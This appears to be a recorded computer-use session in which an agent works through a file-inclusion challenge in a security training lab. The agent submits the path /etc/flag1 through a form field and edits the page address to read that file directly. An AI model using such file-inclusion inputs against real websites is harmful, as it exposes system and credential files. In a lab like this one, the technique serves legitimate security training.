
Open Challenge #1 in the File Inclusion Lab and note its broken input form warning.
left_click(732, 481)
left_click(224, 583)

left_click_drag(169, 642, 970, 646)
Submit /etc/flag1 through the File Name field and inspect the resulting address.
left_click(682, 736)

type("/etc/fa")

key("BackSpace")
type("lag/")
key("BackSpace")
type("1")
key("Return")

left_click(619, 211)
Edit the lab address so the file parameter reads /etc/flag1 without %2F encodings.
key("End")
